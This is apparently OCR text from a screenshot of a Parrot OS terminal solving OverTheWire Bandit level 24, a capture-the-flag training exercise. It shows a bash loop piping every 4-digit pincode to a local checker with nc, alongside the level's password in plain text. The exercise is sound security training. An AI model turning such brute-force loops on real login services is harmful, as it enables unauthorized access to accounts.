 Fichier Machine Écran Entrée Périphériques Aide
Applications Emplacements Système mar. 15 août, 13:32
bandit24@bandit: ~
Fichier Édition Affichage Recherche Terminal Aide
bandit24@bandit:~$ nc localhost 30002
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar 1234
Wrong! Please enter the correct pincode. Try again.
Timeout. Exiting.
^C
bandit24@bandit:~$ for i in {0000..9999}; do echo "$i"; echo "VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar $i" | nc -w 1 localhost 30002 | grep  Wrong | grep -v secret; done
0000
Wrong! Please enter the correct pincode. Try again.
0001
Wrong! Please enter the correct pincode. Try again.
0002
Wrong! Please enter the correct pincode. Try again.
0003
^C
bandit24@bandit:~$ for i in {0000..9999}; do echo "$i"; echo "VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar $i" | nc -w 1 localhost 30002 | grep  -v Wrong | grep -v secret; done
0000
Menu OverTheWire: Level G... bandit24@bandit: ~ [notes.ctb - /home/par... Parrot Terminal
Ctrl droite